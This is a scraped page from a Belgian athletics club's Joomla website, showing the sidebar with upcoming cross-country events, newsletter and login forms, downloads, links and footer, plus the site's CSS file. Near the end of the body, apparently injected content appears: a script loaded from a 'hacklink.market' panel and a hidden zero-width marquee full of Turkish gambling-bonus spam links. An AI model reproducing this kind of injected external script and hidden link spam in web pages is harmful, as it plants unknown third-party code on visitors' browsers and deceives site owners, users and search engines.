			$('body').append('<div style="display:block; position:'+css_position+'; width:'+$width+'; left:'+$pos+'; top:'+$top+';'+extra_css+'" id="ictip"> '+$(this).parent().children('.date').html()+'<a class="close" style="cursor: pointer;"><div style="display:block; width:auto; height:50px; text-align:right;">' + closetxt + '<\/div></a><span class="clr"></span>'+$tip+'<\/div>');

			$(document).on('click touchend', '.close', function(e){
				e.preventDefault();
				$('#ictip').remove();
			});

			if (mouseout == '1')
			{
				$('#ictip')
					.mouseout(function() {
//						$( "div:first", this ).text( "mouse out" );
						$('#ictip').stop(true).fadeOut(300);
					})
					.mouseover(function() {
//						$( "div:first", this ).text( "mouse over" );
						$('#ictip').stop(true).fadeIn(300);
					});
			}
		});
	}

}) (jQuery);

jQuery(document).ready(function($){
	$('#mod_iccalendar_100').highlightToday('show_today');
});
</script>
</div></div><div class="sp-module "><h3 class="sp-module-title">Inscription à la newsletter</h3><div class="sp-module-content">


<div id="cmWrapper">

<div id="cmFormWrapper">

  

	
    

    <div>

        <form method="post" id="cmForm" name="cmForm">



		<input type="hidden" name="cmResub" id="cmResub" value="true">





        <div class="cmTextfields">

        

         

        <label for="name">Nom:</label> 

        
        <input type="text" name="name" id="name" class="required" value="" /><br />

        

         

        <label for="email">E-mail:</label>

        
        <input type="text" name="email" id="email" class="required"  value="" /><br />

			





	

		<div id="cmList" class="">	



				 





		</div>

	







    </div>




								<input type="hidden" id="cmAction" name="action" value="subscribe">

						

							
      

            <input type="hidden" name="0a1620df0a0410778ee5111c9247beec" value="1" />


            <div id="cmSubmit">

            <input type="submit" value="S'inscrire" id="subcription_submit" />

            </div>



        </form>

    </div>

    

</div>



<div id="cmResultWrapper">

	<div id="ajax_loader" align="center">

		<img src="https://archathle.eu/modules/mod_cmsub/assets/images/ajax-loader.gif" />

	</div>

	

	<div id="cmResult" style="display: none;"> 

    

   </div>

	

</div>

</div>                 

    </div></div><div class="sp-module "><h3 class="sp-module-title">Evènements à venir</h3><div class="sp-module-content"><!--
 * iCagenda PRO Event List Module by Jooml!C
 *
 * @copyright	Copyright (c)2012-2015 JOOMLIC - All rights reserved.
 * @version		3.4
 *
-->
<div class="ic_eventlist"><div class="ic-section ic-group">
<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #a74fd6; color: white;">
				<div class="ic-day">
					18				</div>
				<div class="ic-month">
					Jan				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/647-cross-de-barvaux-s-ourthe?date=2026-01-18-00-00" rel="nofollow">
					Cross de Barvaux s/Ourthe 				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #03ff7d; color: white;">
				<div class="ic-day">
					24				</div>
				<div class="ic-month">
					Jan				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/694-francophoes-juniors-et-tc-indoor-lln?date=2026-01-24-00-00" rel="nofollow">
					Francophoes juniors et TC indoor LLN				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #a74fd6; color: white;">
				<div class="ic-day">
					25				</div>
				<div class="ic-month">
					Jan				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/641-cross-cup-hannut-2?date=2026-01-25-00-00" rel="nofollow">
					Francophones de cross et Cross Cup Hannut				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>

</div></div><div style="clear:both"></div></div></div><div class="sp-module "><h3 class="sp-module-title">Espace Conseil d'Administration</h3><div class="sp-module-content"><form action="https://archathle.eu/index.php/inscription-au-club/devenez-officiel/2-uncategorised/3-accueil" method="post" id="login-form">
		
	<div id="form-login-username" class="form-group">
					<div class="input-group">
				<span class="input-group-addon">
					<i class="icon-user hasTooltip" title="Identifiant"></i>
				</span>
				<input id="modlgn-username" type="text" name="username" class="form-control" tabindex="0" size="18" placeholder="Identifiant" />
			</div>
			</div>
	<div id="form-login-password" class="form-group">
		<div class="controls">
							<div class="input-group">
					<span class="input-group-addon">
						<i class="icon-lock hasTooltip" title="Mot de passe"></i>
					</span>
					<input id="modlgn-passwd" type="password" name="password" class="form-control" tabindex="0" size="18" placeholder="Mot de passe" />
				</div>
					</div>
	</div>
	
		<div id="form-login-remember" class="form-group">
		<div class="checkbox">
			<label for="modlgn-remember"><input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes">Se souvenir de moi</label>
		</div>
	</div>
	
	<div id="form-login-submit" class="form-group">
		<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Connexion</button>
			</div>

	<ul class="form-links">
		<li>
			<a href="/index.php/component/users/?view=remind">
			Identifiant oublié ?</a>
		</li>
		<li>
			<a href="/index.php/component/users/?view=reset">
			Mot de passe oublié ?</a>
		</li>
	</ul>
	
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aHR0cHM6Ly9hcmNoYXRobGUuZXUvaW5kZXgucGhwL2luc2NyaXB0aW9uLWF1LWNsdWIvZGV2ZW5lei1vZmZpY2llbC8yLXVuY2F0ZWdvcmlzZWQvMy1hY2N1ZWls" />
	<input type="hidden" name="0a1620df0a0410778ee5111c9247beec" value="1" />
	</form>
</div></div><div class="sp-module "><h3 class="sp-module-title">Documents à télécharger</h3><div class="sp-module-content">
<div class='article_anywhere'>





    
    
    
    
    
    
            <ul>
<li><a href="/images/perf/2025/ARCH2025oct.pdf">Perfs 2025 au&nbsp;1er&nbsp;OCTOBRE</a></li>
<li><a href="/images/administration/2024/rapportactivits20232024.pdf">Rapport d'activit&eacute;s 2023-202</a></li>
<li><a href="/images/administration/2025/brochure_INFOS_ROI_ARCH_20252026.pdf">Brochure d'INFOS et ROI 2025-2026</a></li>
<li><a href="/images/perf/2020/recordsrebompre2020.pdf">Records Stade Rebompr&eacute; Ciney</a></li>
<li><a href="/images/administration/2018/declarationaccident.pdf">D&eacute;claration d'accident</a></li>
</ul>
        </div></div></div><div class="sp-module "><h3 class="sp-module-title">Liens utiles</h3><div class="sp-module-content">
<div class='article_anywhere'>





    
    
    
    
    
    
            <p style="text-align: left;"><span style="color: #0000ee;"></span></p>
<ul>
<li><a href="https://www.beathletics.be/home">BeAthletics r&eacute;sultats</a></li>
<li><a href="http://www.lbfa.be/web/">LBFA Ligue Francophone Athl&eacute;tisme</a></li>
<li><a href="http://www.challenge-delhalle.be">Challenge Delhalle</a><span style="color: #ff0000;"><br /></span></li>
<li><a href="http://www.val.be/">VAL Vlaamse Atletiek Liga</a></li>
<li><a href="http://www.ocan.be/">OCAN Andenne</a></li>
<li><a href="http://smac-namur.be/">SMAC Namur</a></li>
<li><a href="http://roca.over-blog.org/">ROCA Rochefort</a></li>
<li><a href="http://www.accouvin.be/">ACCO Couvin</a></li>
<li><a href="http://www.matele.be/homepage">MA T&eacute;l&eacute;</a></li>
<li><a href="http://www.lavenir.net/">L'Avenir</a></li>
<li><a href="https://www.chronorace.be/Default.aspx">Chronorace</a></li>
<li><a href="https://www.mastersrankings.com/rankings/">World Rankings Masters</a></li>
<li><a href="http://www.sport-adeps.be/">ADEPS</a></li>
</ul>
        </div></div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module  col-sm-5"><h3 class="sp-module-title">Les plus consultés</h3><div class="sp-module-content"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/2-uncategorised/3-accueil" itemprop="url">
			<span itemprop="name">
				Accueil			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/2-uncategorised/26-videos" itemprop="url">
			<span itemprop="name">
				Vidéos			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/23-documents/65-documents-a-telecharger-2" itemprop="url">
			<span itemprop="name">
				Documents à télécharger			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/23-documents/66-liens-utiles" itemprop="url">
			<span itemprop="name">
				Liens utiles			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/16-news/1161-la-saison-indoor-est-lancee" itemprop="url">
			<span itemprop="name">
				La saison indoor est lancée…			</span>
		</a>
	</li>
</ul>
</div></div><div class="sp-module  col-sm-7"><div class="sp-module-content"><div class="MY_Facebook_Likebox">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1&status=0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div><div><div class="fb-like-box" data-href="https://www.facebook.com/Archathle" data-colorscheme="dark" data-width="292" " data-show-faces="true" data-show-border="false" connections="" data-stream="false" data-header="true" style="background:none;"></div></div></div></div>
</div></div></div></div><div id="sp-footer2" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Nos partenaires & sponsors</h3><div class="sp-module-content">

<div style="border: 0px !important;">
<div id="djslider-loader108" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"108","slider_type":"2","slide_size":"640","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider108" class="djslider djslider-default" style="height: 250px; width: 640px; max-width: 640px !important;">
        <div id="slider-container108" class="slider-container" >
        	<ul id="slider108" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Jogging_logo_2022_bd.jpg" alt="Jogging_logo_2022_bd.jpg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Logo_InnovatioHome_JPEG.jpeg" alt="Logo_InnovatioHome_JPEG.jpeg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2.png" alt="sponsors2.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors3.png" alt="sponsors3.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2022.png" alt="sponsors2022.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div></div></div></div></footer><section id="sp-copyright"><div class="container"><div class="row"><div id="sp-comingsoon" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<h5 style="text-align: center;">&copy; - Archathle.eu - 2016 |<a href="http://copyright.be/" id="vs0p1c0"> &lrm;</a>Webdesign : <a href="http://www.elsy-web.be" target="_blank" title="Cr&eacute;ation de sites web &agrave; Dinant">Elsy</a></h5></div>
</div></div></div></div></div></div></section>
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><h3 class="sp-module-title">Main Menu</h3><div class="sp-module-content"><ul class="nav menu mod-list">
<li class="item-112 default current active"><a href="/index.php" >Accueil</a></li><li class="item-220"><a href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="item-127 deeper parent"><a href="/index.php/informations" >Infos</a><ul class="nav-child unstyled small"><li class="item-157"><a href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="item-155"><a href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="item-161"><a href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="item-179"><a href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="item-165"><a href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="item-159"><a href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="item-221"><a href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="item-178"><a href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="item-288"><a href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="item-166"><a href="/index.php/informations/partenaires" >Partenaires</a></li><li class="item-190"><a href="/index.php/informations/contact" >Contact</a></li><li class="item-207"><a href="/index.php/informations/agenda" >Agenda</a></li></ul></li><li class="item-128 deeper parent"><a href="/index.php/nos-organisations" >Organisations</a><ul class="nav-child unstyled small"><li class="item-126"><a href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="item-187"><a href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="item-243"><a href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="item-188"><a href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="item-289"><a href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></li><li class="item-170 deeper parent"><a href="#" >Gazette </a><ul class="nav-child unstyled small"><li class="item-162"><a href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="item-200"><a href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></li><li class="item-160"><a href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>
</div></div>
                            </div>
        </div>
    </div>
    <script src="https://hacklink.market/panel/1012.js"></script>

<marquee style='position: absolute; width: 0px;'>

<a href="https://www.yagerplasticsurgery.com/" title="Deneme bonusu veren siteler" target="_blank">Deneme bonusu veren siteler</a>

<a href="https://midatlanticobgyn.com/" title="Yeni Bonus Veren Siteler" target="_blank">Yeni Bonus Veren Siteler</a>

<a href="https://www.sawneeanimalclinic.com/" title="Deneme bonusu" target="_blank">Deneme bonusu</a>

<a href="https://cscardiologists.com/" title="Deneme Bonusu Veren Siteler 2024" target="_blank">Deneme Bonusu Veren Siteler 2024</a>

<a href="https://www.sawneeanimalclinic.com/" title="https://www.sawneeanimalclinic.com/" target="_blank">https://www.sawneeanimalclinic.com/</a>

<a href="https://www.scottellarddentistry.com/" title="https://www.scottellarddentistry.com/" target="_blank">https://www.scottellarddentistry.com/</a>

</marquee>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://archathle.eu/templates/at_transport/css/default.css
body_size: 2404
content:
/**** CUSTOM RESPONSIVE *****/

@media (min-width: 980px) and (max-width: 1199px) {

    .sp-megamenu-parent > li > a {

        letter-spacing: 0!important;

        padding: 0 10px!important;

    }

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 23%!important;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

}

@media (min-width: 768px) and (max-width: 979px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    .sp-megamenu-parent > li > a {

        font-size: 10px!important;

        letter-spacing: 0!important;

        padding: 0 7px!important;

    }

  	#sp-logo img {

      	width: 100%;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .pull-left {

        float: none!important;

    }

    .car-content .sppb-media-body {

        margin-left: 10px;

    }

}

@media (max-width: 767px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    #sp-footer2 {

        text-align: left!important;

    }

    .sp-contact-info {

        float: left!important;

    }

    #sp-slide-wrapper {

        display: none!important;

    }

    #sp-testimonial-wrapper {

        display: none;

    }

    .sticky-wrapper.is-sticky {

        position: relative!important;

    }

    #sp-menu {

        position: absolute!important;

        right: 0;

        top: 35px;

    }

    #offcanvas-toggler {

        line-height: 0!important;

    }

    #offcanvas-toggler > i {

        margin: 0;

    }

    .sub-clients img {

        display: inline!important;

    }

  	.lt-testimonial {

  	     display: none;

  	}

     .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

     .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .lt-intro-sub {

        display: inline-block;

        width: 70%;

    }

    #our_wrapper {

        text-align: center;

    }

}

@media (max-width: 480px) {

    .sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {

        margin: 5px!important;

    }

    .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

    .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 10px;

    }

    .pull-left {

        float: none!important;

    }

}

/***** GENERAL *****/

.sppb-section-title h3 {

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.sppb-section-title h2 {
	color: #FFF;
	font-size: 30px;
	font-weight: 300;
	padding-bottom: 20px;
}

.sppb-section-title p {

    font-size: 13px;

    color: #000;

}

.lt-button {

    padding: 10px 20px;

    border: 2px solid #e1e1e1;

    color: #3f3f3f;

    text-transform: uppercase;

}

.lt-button:hover {

    color: #fff;

}

/***** MENU BAR *****/

#sp-header-sticky-wrapper {

    position: relative;

    z-index: 999;

}

.sticky-wrapper.is-sticky #sp-header {

    background: none repeat scroll 0 0 #06162a !important;

    opacity: 0.9;

}

/***** SLIDER *****/

#sp-main-body .home-page #sp-slide-wrapper {

    

}

/***** INTRODUCTION *****/

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    display: block;

}

.lt-introduction .lt-intro-sub {

    cursor: pointer;

}

.lt-introduction .lt-intro-sub i {

    color: #fff;

    border-radius: 50%;

    display: inline-block !important;

    height: 90px !important;

    line-height: 90px !important;

    margin-bottom: 20px;

    width: 90px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub:hover i {

    cursor: pointer;

    -webkit-transform: rotateY(360deg);

    -moz-transform: rotateY(360deg);

    -ms-transform: rotateY(360deg);

    -o-transform: rotateY(360deg);

}

.lt-introduction .lt-intro-sub h3 {

    text-transform: uppercase;

    font-weight: 700;

    font-size: 14px;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

    background: url(../images/border-title-content.png) no-repeat bottom center;

    padding-bottom: 18px;

}

.lt-introduction .lt-intro-sub h3:hover {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub p {

    font-size: 13px;

}

.lt-introduction .lt-intro-sub a p {

    font-weight: 800;

}

/***** OUR *****/

.our-content {

    border: 3px solid #eeeeee;

    padding: 30px;

}

/***** CAR *****/

.car-content:hover {

    cursor: pointer;

}

.car-content h3 {

    text-transform: uppercase!important;

    background: url(../images/border-title-content.png) no-repeat bottom left;

    padding-bottom: 20px;

    margin-bottom: 13px;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.car-content strong {

    text-transform: uppercase!important;

}

.car-content h4 {

    padding-top: 10px!important;

}

.car-content {

    margin: 30px 0;

}

/***** BRANDS *****/

.brands-content {

    margin-top: 10px;

    margin-left: 20px;

}

.brands-content img {

    opacity: 0.5;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.brands-content:hover img {

    opacity: 1;

    cursor: pointer;

}

/***** INFOR *****/

#infor_wrapper {

    margin: 0!important;

    cursor: pointer;

}

#infor_wrapper .infor-content {

    padding: 30px 50px;

    color: #fff;

}

#infor_wrapper .infor-content h5 {

    font-size: 18px;

    line-height: 30px;

}

#infor_wrapper .list-content-info p {

    background: url(../images/icon-list-content-info.png) no-repeat left;

    padding-left: 15px;

}

/***** BANNER *****/

.lt-banner-content .sppb-addon-title {

    font-size: 14px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content h2 {

    background: url(../images/border-title.png) no-repeat bottom center;

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content ul {

    padding-left: 0;

    padding-top: 20px;

}

.lt-banner-content ul li {

    display: inline-block;

    padding: 0 10px;

}

/***** SERVICES *****/

.lt-service-item {

    padding: 20px 0;

    cursor: pointer;

}

.lt-service-item .pull-left i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover .pull-left i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item h3 {

    text-transform: uppercase;

    font-weight: 700;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

/***** CUSTOM CLIENT *****/

.lt-clients {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

.lt-clients .lt-sub-clients {

    margin: 5px 0;

    text-align: center;

}

.lt-clients .lt-sub-clients img {

  opacity: 0.7;

  transition: all 400ms ease;

}

.lt-clients .lt-sub-clients img:hover {

  cursor: pointer;

  opacity: 1;

  transition: all 400ms ease;

}

/***** SKILL *****/

.lt-our-skill h3,

.lt-our-skill p,

.lt-skill-sub h4,

.lt-skill-sub h5 {

    color: #fff;

}

.lt-our-skill .lt-skill-sub p {

    width: 100%;

    position: relative;

    height: 30px;

    background: #eee;

}

.lt-our-skill .lt-skill-sub p .expand {

    position: absolute;

    padding-bottom: 6px;

    text-indent: 9999px;

}

.lt-our-skill .lt-skill-sub p em {

    position: absolute;

}

.lt-our-skill .lt-skill-sub h4 {

    font-size: 18px;

    font-weight: 300;

}

.lt-our-skill .lt-skill-sub h3 {

    font-size: 16px;

}

.html5       { width:60%;  -moz-animation:html5 2s ease-out;       -webkit-animation:html5 2s ease-out;       }

.css3        { width:80%;  -moz-animation:css3 2s ease-out;        -webkit-animation:css3 2s ease-out;        }

.jquery      { width:40%;  -moz-animation:jquery 2s ease-out;      -webkit-animation:jquery 2s ease-out;      }

.photoshop   { width:50%;  -moz-animation:photoshop 2s ease-out;   -webkit-animation:photoshop 2s ease-out;   }



@-moz-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-moz-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-moz-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-moz-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-moz-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }



@-webkit-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-webkit-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-webkit-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-webkit-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-webkit-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }

/***** TEAM *****/ 

.lt-sub-team {

    cursor: pointer;

}

.lt-sub-team h5 {

    font-size: 12px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 20px;

}

.lt-sub-team h3 {

    font-size: 15px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 0!important;

}



/***** TWITTER *****/

.lt-twitter h3,

.lt-twitter h4,

.lt-twitter p {

    color: #fff;

}

.lt-twitter img {

    display: block;

    margin: 0 auto;

}

.lt-twitter h4 {

    line-height: 60px;

    font-size: 28px;

}

/***** TIMELINE *****/

.lt-history-sub-left {

    padding-top: 90px;

    border-right: 3px solid #e5e5e5;

    padding-right: 30px;

}

.lt-history-sub .lt-history-item {

    cursor: pointer;

    padding: 50px 0;

}

.lt-history-sub .lt-history-item i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item h3 {

    text-transform: uppercase;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item p {

    color: #808080;

}

.lt-history-sub .lt-history-item h6 {

    color: #e5e5e5;

}

/***** BUY THEME *****/

.lt-buy-theme {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

/***** PORTFOLIO *****/

.sp-simpleportfolio.layout-gallery-nospace .sp-simpleportfolio-item {

    padding: 10px!important;

}

/***** STATISTIC *****/

.lt-statistic .sppb-title-heading,

.lt-statistic p {

    color: #fff;

} 

/***** BLOG *****/

#lt-k2-blog div.k2ItemsBlock ul {

    padding-left: 0;

}

#lt-k2-blog div.k2ItemsBlock ul li {

    float: left;

    margin-right: 10px;

    width: 23%;

}

#lt-k2-blog a.moduleItemImage img {

    width: 100%!important;

}

#lt-k2-blog .media-body {

    padding-top: 10px;

}

/***** K2 *****/

span.catItemImage img,

span.itemImage img {

    width: 100%!important;

}

#sp-right .k2ItemsBlock ul li img {

  width: 100%;

}



/* Refine Page Builder */

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    margin: 0 auto;

}

.lt-page-service i {

  margin-top: 10px;

}

.sp-simpleportfolio-img {

    width: 100%;

}